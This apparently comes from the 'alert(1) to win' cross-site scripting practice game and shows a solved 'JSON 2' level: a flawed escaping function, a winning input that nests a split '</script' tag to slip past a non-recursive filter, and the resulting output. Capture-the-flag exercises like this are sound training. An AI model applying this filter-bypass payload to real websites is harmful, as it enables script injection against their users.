 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s).replace(/<\/script/gi, '');
  return '<script>console.log(' + s + ');</script>';
}
Input 35
</scr</scriptipt><script>alert(1)//
Output Win!
<script>console.log("</script><script>alert(1)//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM (34)
Callback (14)
Skandia (857)
Template (55)
JSON 2 (35)
Callback 2
Skandia 2
iframe
TI(S)M
JSON 3